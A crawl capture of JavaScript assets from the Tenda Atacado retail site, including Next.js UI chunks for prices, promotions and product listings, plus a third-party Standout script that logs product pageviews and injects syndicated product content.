

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/69511.c676f38450bc0c8d.js
body_size: 1116
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[69511],{69511:function(e,n,o){o.r(n);var s=o(85893),t=o(67294),i=o(98105),a=o(87316),l=o(97513),r=Object.freeze({DESCONTOU:"DESCONTOU",PROMOTION:"PROMOTION",WHOLESALE:"WHOLESALE"}),c=function(e){var n,o,i,c,d=e.product,u=e.fontSizeTopMessage,v=void 0===u?12:u,p=e.fontSizeBottomMessage,m=void 0===p?14:p,h=(0,t.useState)(null),f=h[0],x=h[1],g=(0,t.useState)(0),O=g[0],j=g[1],S=(0,t.useState)([]),N=S[0],y=S[1],C=(0,l.m)().cartStore.cart,E=(0,t.useCallback)(function(){if(!(null==d?void 0:d.promotion)||(null==d?void 0:null===(e=d.promotion)||void 0===e?void 0:e.type)==="Desconto Percentual X"||(null==d?void 0:null===(n=d.promotion)||void 0===n?void 0:n.type)==="Compre W Unidades de X e ganhe Y% de desconto no produto Z")return[];var e,n,o,s,t={message:P(null==d?void 0:d.promotion),price:null==d?void 0:null===(o=d.promotion)||void 0===o?void 0:o.price};return(null==d?void 0:null===(s=d.promotion)||void 0===s?void 0:s.type)?[t]:[]},[d.promotion]),P=function(e){switch(e.type){case"X% Off na Y unidade":return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsxs)("span",{children:["".concat(e.x,"% Off")," na "]})," ".concat(e.y,"\xaa unidade")]});case"Leve X Pague Y":return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)("span",{children:"Leve ".concat(e.x)})," ","Pague ".concat(e.y)]});case"Desconto Percentual no Cart\xe3o Tenda":return(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)("span",{children:"".concat(e.x,"% OFF")})," Cart\xe3o Tenda"]});case"Desconto Progressivo - X% de Desconto na compra acima de Y unidades":return(0,s.jsx)(s.Fragment,{children:(0,s.jsx)("span",{children:"".concat(e.x,"% OFF acima de ").concat(e.y," un.")})})}},b=(0,t.useCallback)(function(){var e;return null==d?void 0:null===(e=d.wholesalePrices)||void 0===e?void 0:e.map(function(e){return{message1:(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)("span",{style:{fontSize:v},children:"No Cart\xe3o Tenda"}),(0,s.jsxs)("b",{style:{fontSize:m},children:[(0,a.z7)(e.price)," un"]})]}),message2:(0,s.jsxs)(s.Fragment,{children:[(0,s.jsxs)("span",{style:{fontSize:v},children:["a partir de ",e.minQuantity," unidades"]}),(0,s.jsxs)("b",{style:{fontSize:m},children:[(0,a.z7)(e.price)," un"]})]})}}).slice(0,1)},[null==d?void 0:d.wholesalePrices]),z=function(e,n){e.length>0?(x(r.PROMOTION),y(e)):(null==n?void 0:n.length)>0&&(x(r.WHOLESALE),y(n))};return((0,t.useEffect)(function(){var e;z(E(),b())},[E,b]),(0,t.useEffect)(function(){if(N.length>0){var e=setInterval(function(){O===N.length-1?j(0):j(O+1)},3e3);return function(){return clearInterval(e)}}},[O,N.length]),f)?(0,s.jsxs)(s.Fragment,{children:[f===r.PROMOTION&&(0,s.jsxs)("div",{className:"PriceQtdComponent promotion-container ".concat((null==C?void 0:C.shoppingCartId)?"":"price-blur"),children:[(0,s.jsx)("div",{className:"top-message",children:(0,s.jsx)("b",{style:{fontSize:v},children:null===(n=N[O])||void 0===n?void 0:n.message})}),(0,s.jsx)("span",{className:"bottom-message",children:(0,s.jsxs)("b",{style:{fontSize:m},children:[(0,a.z7)(null===(o=N[O])||void 0===o?void 0:o.price)," un"]})})]}),f===r.WHOLESALE&&(0,s.jsxs)("div",{className:"PriceQtdComponent wholesale-container ".concat((null==C?void 0:C.shoppingCartId)?"":"price-blur"),children:[(0,s.jsx)("div",{className:"top-message",children:null===(i=N[O])||void 0===i?void 0:i.message1}),(0,s.jsx)("span",{className:"bottom-message",children:null===(c=N[O])||void 0===c?void 0:c.message2})]})]}):null};n.default=(0,i.Pi)(c)}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/1059.eedee6d7cff0bbbc.js
body_size: 201
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1059],{1059:function(e,a,t){t.r(a);var u=t(67294),n=t(11163),s=t(29323),r=t(97513),o=function(){var e=(0,n.useRouter)(),a=(0,r.m)().userStore.user;return(0,u.useEffect)(function(){a&&!a.anonymous&&a.incompleteRegistration&&!a.accessCodeValidated&&"/cadastro"!==e.pathname&&e.push({pathname:"/cadastro",query:{origem:"home"}})},[e,a]),null};a.default=(0,s.Pi)(o)}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.tendaatacado.com.br/assets/svg/ico_close_with_circle.svg
body_size: 166
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="3.75" y="3.75" width="16.5" height="16.5" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 0C5.4 0 0 5.4 0 12C0 18.6 5.4 24 12 24C18.6 24 24 18.6 24 12C24 5.4 18.6 0 12 0ZM18 16.32L16.32 18L12 13.68L7.68 18L6 16.32L10.32 12L6 7.68L7.68 6L12 10.32L16.32 6L18 7.68L13.68 12L18 16.32Z" fill="#E42313"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/58831.5580408b03064d50.js
body_size: 631
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[58831],{58831:function(e,t,n){n.r(t);var r=n(85893),a=n(5152),s=n.n(a),c=n(11163),i=s()(function(){return n.e(49870).then(n.bind(n,49870))},{loadableGenerated:{webpack:function(){return[49870]}},ssr:!0}),l=s()(function(){return Promise.resolve().then(n.bind(n,79095))},{loadableGenerated:{webpack:function(){return[79095]}},ssr:!0}),o=function(e){var t=e.title,n=e.direction,a=e.route,s=e.selectedLetter,o=e.noLine,d=e.alphabetHeight,h=(0,c.useRouter)(),u=Array.from("ABCDEFGHIJKLMNOPQRSTUVWXYZ").concat(["0-9"]),p=function(){return u.map(function(e){return(0,r.jsxs)("div",{className:"alphabet-letter-section",children:[(0,r.jsx)("span",{className:"alphabet-letter ".concat(s===e?"active":""),onClick:function(){return h.push("".concat(a).concat(e))},children:"".concat(e)}),(0,r.jsx)("span",{className:"divider",children:"Z"===e||"0-9"===e?"|":"-"})]},e)})};return(0,r.jsx)(r.Fragment,{children:function(){switch(n){case"collumn":return(0,r.jsxs)("div",{className:"alphabet-component direction-collumn",children:[(0,r.jsx)(i,{title:t}),!o&&(0,r.jsx)(l,{}),(0,r.jsx)("div",{className:"alphabet-letters-container",style:{height:d?"".concat(d,"px"):"inherit"},children:p()}),!o&&(0,r.jsx)(l,{})]});case"row":return(0,r.jsxs)(r.Fragment,{children:[!o&&(0,r.jsx)(l,{}),(0,r.jsxs)("div",{className:"alphabet-component direction-row",children:[(0,r.jsx)(i,{title:t,type:"h2"}),(0,r.jsx)("div",{className:"alphabet-letters-container",style:{width:d?"".concat(d,"px"):"inherit"},children:p()})]}),!o&&(0,r.jsx)(l,{})]});default:return(0,r.jsxs)(r.Fragment,{children:[!o&&(0,r.jsx)(l,{}),(0,r.jsxs)("div",{className:"alphabet-component direction-row",children:[(0,r.jsx)(i,{subtitle:t}),(0,r.jsx)("div",{className:"alphabet-letters-container",style:{width:d?"".concat(d,"px"):"inherit"},children:p()})]}),!o&&(0,r.jsx)(l,{})]})}}()})};o.defaultProps={title:"Gloss\xe1rio Tenda Atacado",direction:"row",route:"/marcas?letra="},t.default=o}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/31835.4ca0784cd24a3698.js
body_size: 486
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[31835],{31835:function(n,t,e){e.r(t);var o=e(85893),r=e(5152),u=e.n(r),i=u()(function(){return e.e(95062).then(e.bind(e,95062))},{loadableGenerated:{webpack:function(){return[95062]}},ssr:!0}),c=u()(function(){return e.e(17979).then(e.bind(e,17979))},{loadableGenerated:{webpack:function(){return[17979]}},ssr:!0}),a=function(n){var t=n.products,e=void 0===t?[]:t,r=n.loading,u=n.onSelect,a=n.layout,s=void 0===a?"grid_view":a,d=n.vtexProducts,l=void 0===d?[]:d,h=l.map(function(n){return n.sku}),p=e.filter(function(n){return!h.includes(n.sku)});return(0,o.jsxs)("section",{className:"MosaicCardContainer ".concat(e.length>0?s:"list_view"),children:[l.length>0&&(0,o.jsx)(o.Fragment,{children:l.map(function(n,t){return(0,o.jsx)(c,{product:n,onSelect:u,order:t<8?1:t,height:"auto",radius:"none",minWidth:"160px",layout:s},"product-list-".concat(t))})}),r||0!==p.length||0!==l.length?p.map(function(n,t){return(0,o.jsx)(c,{product:n,onSelect:u,order:t<8?1:t,height:"auto",radius:"none",minWidth:"160px",layout:s},"product-list-".concat(t))}):(0,o.jsx)(i,{text:"N\xe3o encontramos nenhum produto com os termos pesquisados!"})]})};t.default=a}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/44186.319be5435bf080b7.js
body_size: 108
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[44186],{44186:function(e,s,c){c.r(s);var n=c(85893),r=function(e){var s=e.children,c=e.row,r=e.className;return(0,n.jsx)("section",{className:(void 0===r?"":r)||(void 0!==c&&c?"row":""),children:s})};s.default=r}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/98986.436920c2980700eb.js
body_size: 422
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[98986],{98986:function(e,s,r){r.r(s);var a=r(85893),t=r(67294),n=r(41664),i=r.n(n),o=r(97513),l=function(){var e=(0,o.m)().componentStore;return e.newsLetter.footer?(0,a.jsx)("div",{className:"NewslettersContainer",style:{backgroundColor:e.theme.newsLetter},children:(0,a.jsxs)("div",{className:"NewslettersContainer_Box",children:[(0,a.jsx)("div",{className:"thumbnail",children:(0,a.jsx)("img",{src:"/assets/images/home/footer/newsletter.webp",alt:"Newsletter",loading:"lazy"})}),(0,a.jsxs)("div",{className:"body",children:[(0,a.jsx)("h3",{children:"Quer receber as nossas ofertas?"}),(0,a.jsx)("span",{children:"Cadastre o seu e-mail e receba todas as nossas novidades"})]}),(0,a.jsx)("div",{className:"button-link",children:(0,a.jsx)(i(),{prefetch:!1,href:"/institucional/receba-nossas-ofertas",children:"Sim, quero receber!"})})]})}):(0,a.jsx)("div",{style:{marginTop:"8rem"}})};s.default=(0,t.memo)(l)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://s3-sa-east-1.amazonaws.com/assets.standout.com.br/js/script-standout-tenda_atacado.js
body_size: 36986
content:
var distributor = "tendaatacado";
var codigoEmbed = "uVs7LOZ43bM,";
var sku = '';
var preco = '';
var disponibilidade = 0;

var url = window.location.href;
var urlNew = url;

function changeDivStdLocation() {
	//console.log('changeDivStdLocation()', );

	setTimeout(function(){
		var divStdAuto = document.querySelector('#standoutDivAutomatico');
		var divRefVarejo = document.querySelector(".box-product .row");

		if (divRefVarejo) {
			
			// Move a DIV da Standout de lugar para após o produto da PDP
			divRefVarejo.parentNode.insertBefore(divStdAuto, divRefVarejo.nextSibling);

			waitForElm('#standoutDivAutomatico').then(elm => StandoutJSInit());
		}
	}, 1000);
}

/* These are the modifications: */
history.pushState = ( f => function pushState(){
	var ret = f.apply(this, arguments);
	window.dispatchEvent(new Event('pushState'));
	window.dispatchEvent(new Event('locationchange'));
	return ret;
})(history.pushState);

history.replaceState = ( f => function replaceState(){
	var ret = f.apply(this, arguments);
	window.dispatchEvent(new Event('replaceState'));
	window.dispatchEvent(new Event('locationchange'));
	return ret;
})(history.replaceState);

window.addEventListener('popstate',()=>{
	window.dispatchEvent(new Event('locationchange'))
});

window.addEventListener('locationchange', function(){
	changeDivStdLocation();
});

/*	Executa JS quando a div é encontrada (carregamento)	*/
function waitForElm(selector) {
	return new Promise(resolve => {
		if (document.querySelector(selector)) {
			return resolve(document.querySelector(selector));
		}

		const observer = new MutationObserver(mutations => {
			if (document.querySelector(selector)) {
				resolve(document.querySelector(selector));
				observer.disconnect();
			}
		});

		observer.observe(document.body, {
			childList: true,
			subtree: true
		});
	});
}
waitForElm('#standoutDivAutomatico').then(elm => changeDivStdLocation());
setTimeout(() => {
	waitForElm('#standoutDivAutomatico').then(elm => catchProductData());
}, 1000);

function StandoutJSInit(){
	setTimeout(function(){ 
		//console.log('StandoutJSInit');
		
		if(sessionStorage.getItem('StandoutSession') == 'true' && sessionStorage.getItem('StandoutUrl') == window.location.href){
			console.log('StandoutJSInit - Chamada duplicada');
		} else {
			console.log('StandoutJSInit - Chamada');
			sessionStorage.setItem('StandoutSession', 'true');
			sessionStorage.setItem('StandoutUrl', window.location.href);
			StandoutJS();
		}
	}, 1000);
}

function StandoutJS(){

	var bot=false;
	var botPattern = "(googlebot\/|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";
	var re = new RegExp(botPattern, 'i');
	var userAgent = navigator.userAgent;
	if (re.test(userAgent)) {
	  bot=true;
	}

	var nVer = navigator.appVersion;
	var nAgt = navigator.userAgent;
	var browserName  = navigator.appName;
	var fullVersion  = ''+parseFloat(navigator.appVersion); 
	var majorVersion = parseInt(navigator.appVersion,10);
	var nameOffset,verOffset,ix;

	if ((verOffset=nAgt.indexOf('OPR/'))!=-1) {
	 browserName = 'Opera';
	 fullVersion = nAgt.substring(verOffset+4);
	}
   
	else if ((verOffset=nAgt.indexOf('Opera'))!=-1) {
	 browserName = 'Opera';
	 fullVersion = nAgt.substring(verOffset+6);
	 if ((verOffset=nAgt.indexOf('Version'))!=-1) 
	   fullVersion = nAgt.substring(verOffset+8);
	}
   
	else if ((verOffset=nAgt.indexOf('MSIE'))!=-1) {
	 browserName = 'Microsoft Internet Explorer';
	 fullVersion = nAgt.substring(verOffset+5);
	}
   
	else if ((verOffset=nAgt.indexOf('Chrome'))!=-1) {
	 browserName = 'Chrome';
	 fullVersion = nAgt.substring(verOffset+7);
	}
   
	else if ((verOffset=nAgt.indexOf('Safari'))!=-1) {
	 browserName = 'Safari';
	 fullVersion = nAgt.substring(verOffset+7);
	 if ((verOffset=nAgt.indexOf('Version'))!=-1) 
	   fullVersion = nAgt.substring(verOffset+8);
	}
   
	else if ((verOffset=nAgt.indexOf('Firefox'))!=-1) {
	 browserName = 'Firefox';
	 fullVersion = nAgt.substring(verOffset+8);
	}
   
	else if ( (nameOffset=nAgt.lastIndexOf(' ')+1) < 
			  (verOffset=nAgt.lastIndexOf('/')) ) 
	{
	 browserName = nAgt.substring(nameOffset,verOffset);
	 fullVersion = nAgt.substring(verOffset+1);
	 if (browserName.toLowerCase()==browserName.toUpperCase()) {
	  browserName = navigator.appName;
	 }
	}
	
	if ((ix=fullVersion.indexOf(';'))!=-1)
	   fullVersion=fullVersion.substring(0,ix);
	if ((ix=fullVersion.indexOf(' '))!=-1)
	   fullVersion=fullVersion.substring(0,ix);

	majorVersion = parseInt(''+fullVersion,10);
	if (isNaN(majorVersion)) {
	 fullVersion  = ''+parseFloat(navigator.appVersion); 
	 majorVersion = parseInt(navigator.appVersion,10);
	}
	
	var url = window.location.href;
	var urlNew = url.replace("/#/", "/");
	
	var sku = '';

	setTimeout(function () {

		// CATCH PRECO/disponibilidade /*************************
		var preco = '';
		var disponibilidade = 0;
		try {
			var varejoPrecoRef = document.querySelectorAll('.PriceSimpleComponent .price-txt');
			if (varejoPrecoRef.length > 0) {
				preco = varejoPrecoRef[0].innerText.replace('R$','').replace(' ','').replace(' ','');
				console.log('💰 preco', preco);
			}

			var varejoDisponibilidadeRef = document.querySelectorAll(".ButtonBuyComponent button");
			if (varejoDisponibilidadeRef.length > 0) {
				disponibilidade = 1;
				console.log('🟢 disponibilidade', 'disponivel');
			} else {
				disponibilidade = 0;
				console.log('🟡 disponibilidade', 'indisponivel');
			}
		} catch (e) {
			console.log('Não conseguiu pegar o preço', e);
		}
		// CATCH PRECO /*************************

		var action = 'PageView';
		var browserName = browserName;
		var browserVersion = fullVersion; 
		var geolocation = navigator.geolocarion; 
		var language = navigator.language; 
		var plataform = navigator.plataform;
		var retailerDomain = window.location.hostname;
		var monitored = 'false';

		var data = "distributor="+distributor+"&sku="+sku+"&url="+encodeURIComponent(urlNew)+"&action="+action+"&browserName="+browserName+"&browserVersion="+browserVersion+"&geolocation="+geolocation+"&language="+language+"&plataform="+plataform+"&monitored="+monitored+"&preco="+preco+"&disponibilidade="+disponibilidade+"&bot="+bot;
		var urlCatch = 'https://standout.com.br/'+distributor+'/catchtagGeralExata.php?'+data;
		
	
		var xmlhttp = new XMLHttpRequest();
		xmlhttp.onreadystatechange = function() {
		  if (this.readyState == 4 && this.status == 200) {
			var myObj = JSON.parse(this.responseText);
			console.log(myObj);

			//Isolando somente uma URL
			if (url.indexOf("https://www.urldoproduto?stdteste=1") >= 0) {
				console.log(myObj.mv);

				// VERIFICA SE TEM MINI VITRINE
				if ((!myObj.mv == "" || !myObj.mv == null) && (myObj.mv.length > 0)) {


					var stdMVBTSContainer = document.getElementById("std-mv-bts-container");

					if (stdMVBTSContainer == null) {

						function getScript(url, callback) {
							var scriptMVStd = document.createElement('script');
							scriptMVStd.type = 'text/javascript';
							scriptMVStd.src = url;
							scriptMVStd.onload = callback;

							document.getElementsByTagName('head')[0].appendChild(scriptMVStd);
						}

						getScript("https://s3-sa-east-1.amazonaws.com/assets.standout.com.br/js/scripts-minivitrines.js", function () {

							//Adiciona CSS das MINI Vitrines
							stdAddCssMV("https://s3-sa-east-1.amazonaws.com/assets.standout.com.br/css/style-mv-assets.css");

							// Custom CSS Botões das MINI Vitrines
							var MVCustomstyles = ".btn-open-special-container{max-width: 160px; z-index: 12;} .btn-open-special-container.horizontal {width: 160px; margin: 6px 0 0 6px;} .btn-open-special-container.horizontal.mobile {margin: 78px 0 0 6px;} .btn-open-special-animated {border: 3px solid rgb(31, 112, 136, .8); background: #1F7088; animation: iconPulse 0.7s ease-out 0s infinite alternate running;} @keyframes iconPulse { 0% { box-shadow: 0 0 0px #1F7088; } 50% { box-shadow: 0 0 16px #1F7088;} 100% { box-shadow: 0 0 20px #1F7088;}} .btn-audio svg g path {animation: iconPulseInner 0.7s ease-out 0s infinite alternate running;} @keyframes iconPulseInner { 0% {fill: #ffffff;} 100% {fill: #DCDCDC;}}"
							var styleSheet = document.createElement("style");
							styleSheet.type = "text/css";
							styleSheet.innerText = MVCustomstyles;
							document.head.appendChild(styleSheet);

							//Variável para guardar a referência de onde deve entrar "geralmente desktop"
							//Botões
							var refIDStdProd = document.querySelector('-----div.nomedaclasse-----');
							//Mini Vitrines
							var refIDStdProdMV = document.querySelector('-----tag header ou logo apos body-----');

							//Verifica se as referências Desktop existem, pois elas podem mudar quando estão na versão mobile
							if (refIDStdProd == null) {
								//Se vazia, faz tratamentos para versão mobile, buscando nova referência e setando "MVCustomMobile" true
								var refIDStdProd = document.querySelector('-----div.nomedaclasse-----');
								var MVCustomMobile = true;
							}
							if (refIDStdProdMV == null) {
								var refIDStdProdMV = document.querySelector('-----tag header ou logo apos body-----');
							}

							//Criando a DIV de marcação da Standout com ID para inserir os botões das mini vitrines
							var divSTDProductID = document.createElement('div');
							divSTDProductID.id = "productStdID";
							divSTDProductID.setAttribute("style", "position: relative;");

							//Criando a DIV de marcação da Standout com ID para inserir os conteúdos das mini vitrines
							var divSTDProductIDMV = document.createElement('div');
							divSTDProductIDMV.id = "productStdIDMV";

							//Insere conteúdos na DIV da Standout antes da DIV de referência
							function insertBefore(el, referenceNode) {
								referenceNode.parentNode.insertBefore(el, referenceNode);
							}
							insertBefore(divSTDProductID, refIDStdProd);
							insertBefore(divSTDProductIDMV, refIDStdProdMV);

							//Adicionando o container dos botões das MINI Vitrines (Desktop ou Mobile)
							if (!MVCustomMobile) {
								var MVBTS = "<div id='std-mv-bts-container' class='btn-open-special-container horizontal'></div>";
							} else {
								var MVBTS = "<div id='std-mv-bts-container' class='btn-open-special-container horizontal mobile'></div>";
							}
							document.getElementById("productStdID").innerHTML += MVBTS;

							//Adicionando os botões das MINI Vitrines
							setTimeout(function () {
								for (var i = 0; i < myObj.mv.length; i++) {

									var stdMVSlug = myObj.mv[i].slug;

									//Verifica e adiciona so botões
									if (myObj.mv[i].tipo == "mv-foto") {
										var MVBtFoto = "<div class='btn-open-special-animated horizontal' id='btn-" + stdMVSlug + "'><a href='#" + stdMVSlug + "' onclick='hitstdmv(\"" + myObj.mv[i].industria + "\",\"" + codigoEmbed + "\",\"" + myObj.mv[i].slugCat + "\",\"" + stdMVSlug + "\");'><svg class='std-icon-animated' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='#FFFFFF' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'><title>Clique para ver mais informações</title><line x1='12' y1='5' x2='12' y2='19'></line><line x1='5' y1='12' x2='19' y2='12'></line></svg></a></div>";
										document.getElementById("std-mv-bts-container").innerHTML += MVBtFoto;
									} else if (myObj.mv[i].tipo == "mv-video") {
										var MVBtVideo = "<div class='btn-open-special-animated horizontal' id='btn-" + stdMVSlug + "'><a href='#" + stdMVSlug + "' onclick='hitstdmv(\"" + myObj.mv[i].industria + "\",\"" + codigoEmbed + "\",\"" + myObj.mv[i].slugCat + "\",\"" + stdMVSlug + "\");'><svg class='std-icon-animated' viewBox='0 0 48 48' xmlns='http://www.w3.org/2000/svg'><path d='M16 10v28l22-14z' fill='#FFFFFF' stroke='#FFFFFF' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'/></svg></a></div>";
										document.getElementById("std-mv-bts-container").innerHTML += MVBtVideo;
									} else if (myObj.mv[i].tipo == "mv-audio"){
										var MVBtAudio = "<div class='btn-open-special-animated horizontal btn-audio' id='btn-"+stdMVSlug+"'><a href='#"+stdMVSlug+"' onclick='hitstdmv(\""+myObj.mv[i].industria+"\",\""+codigoEmbed+"\",\""+myObj.mv[i].slugCat+"\",\""+stdMVSlug+"\"); playStdMVAudio();'><svg class='std-icon-animated' viewBox='0 0 26 26' xmlns='http://www.w3.org/2000/svg' width='46' height='46' ><title>Clique para ouvir a descrição</title><g transform='translate(0 -1028.362)'><path fill='#fff' style='line-height:normal;text-indent:0;text-align:start;text-decoration-line:none;text-transform:none;block-progression:tb' d='M 8,0 C 6.3466486,0 5,1.3467 5,3 l 0,5 c 0,1.6534 1.3466486,3 3,3 1.6533514,0 3,-1.3466 3,-3 L 11,3 C 11,1.3467 9.6533514,0 8,0 Z M 3,8.1523438 c 0,2.5124892 1.9849527,4.5377522 4.5,4.7832032 l 0,2.048828 0,0.01563 -2,0 0,1 5,0 0,-1 -2,0 0,-0.01563 0,-2.048828 C 11.015048,12.690096 13,10.664833 13,8.1523438 l -1,0 c 0,2.1220002 -1.765404,3.8320312 -4,3.8320312 -2.2345965,0 -4,-1.710031 -4,-3.8320312 z' transform='translate(3.5 1031.362)'/></g></svg></a></div>";
										document.getElementById("std-mv-bts-container").innerHTML+=MVBtAudio;
									}

									//Adiciona os conteúdos das DIVs
									document.getElementById("productStdIDMV").innerHTML += myObj.mv[i].div;

									//Imprime o conteúdo das MINI Vitrines
									writeStandoutMV(myObj.mv[i].tipo);

									//Remove botões e DIVs duplicadas se houver
									var divMVProductRemove = document.querySelectorAll('#productStdID');
									if (divMVProductRemove.length > 1) { divMVProductRemove[1].remove(); }

									var btnMVRemove = document.querySelectorAll('#btn-' + stdMVSlug);
									if (btnMVRemove.length > 1) { btnMVRemove[1].remove(); }

									var divMVRemove = document.querySelectorAll('#' + stdMVSlug);
									if (divMVRemove.length > 1) { divMVRemove[1].remove(); }

									var containerMVRemove = document.querySelectorAll('#std-mv-bts-container');
									if (containerMVRemove.length > 1) { containerMVRemove[1].remove(); }

									console.log(stdMVSlug);
								}
							}, '1000');
						});
					}
				}
			}

			// if (!document.querySelector('#standoutDivAutomatico')) {
			// 	console.log('nao existe - stdDiv');
			// 	var refIDStdProdVitrine = document.querySelector('div.group-grid-home');
					
			// 	var divSTDAutomatico = document.createElement('div');
			// 	divSTDAutomatico.id = "standoutDivAutomatico";

			// 	 //Insere conteúdos na DIV da Standout depois da DIV de referência
			// 	function insertAfter(el, referenceNode) {
			// 	  referenceNode.parentNode.insertBefore(el, referenceNode.nextSibling);
			// 	}
			// 	insertAfter(divSTDAutomatico, refIDStdProdVitrine);
			// 	document.getElementById("standoutDivAutomatico").innerHTML = myObj.div;
			// }
			// waitForElm('#standoutDivAutomatico').then(elm => writeStandoutCBP());

			if (!myObj.div == "") {
				var divStandoutAutomatico = document.getElementById("standoutDivAutomatico");
				if (divStandoutAutomatico) {
					divStandoutAutomatico.innerHTML = myObj.div;
					writeStandoutCBP();
				}
			}
		  }
		};
		xmlhttp.open("GET", urlCatch, true);
